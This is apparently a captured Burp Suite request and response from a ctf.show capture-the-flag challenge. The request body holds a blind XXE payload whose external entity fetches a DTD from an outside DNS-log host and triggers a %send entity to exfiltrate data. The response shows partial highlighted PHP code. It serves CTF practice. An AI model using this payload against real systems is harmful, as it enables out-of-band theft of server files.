 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 8305b8fa-3b92-4705-812d-511ff77cb224.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Referer: http://8305b8fa-3b92-4705-812d-511ff77cb224.challenge.ctf.show:80
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 92
10 Origin: http://8305b8fa-3b92-4705-812d-511ff77cb224.challenge.ctf.show:808
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 <!DOCTYPE ANY [
15 <!ENTITY % dtd SYSTEM "http://h7231y.dnslog.cn/pd.dtd">
16 %dtd;
17 %send;
18 ] >
Response
Raw Headers Hex Unexpected information
Pretty Raw Render \n Actions
<span style="color: #0000BB">$dom</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$ctfshow&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">$creds</span>
<span style="color: #007700">-&gt;</span>
<span style="color: #0000BB">ctfshow</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span>
<span style="color: #0000BB">$ctfshow</span>
<span style="color: #007700">;<br />
}<br />
</span>
<span style="color: #0000BB">highlight_file</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">__FILE__</span>
<span style="color: #007700">);&nbsp;&nbsp;&nbsp;&nbsp;<br />
<br />
<br />
<br />
</span>
17 </span>
18 </code>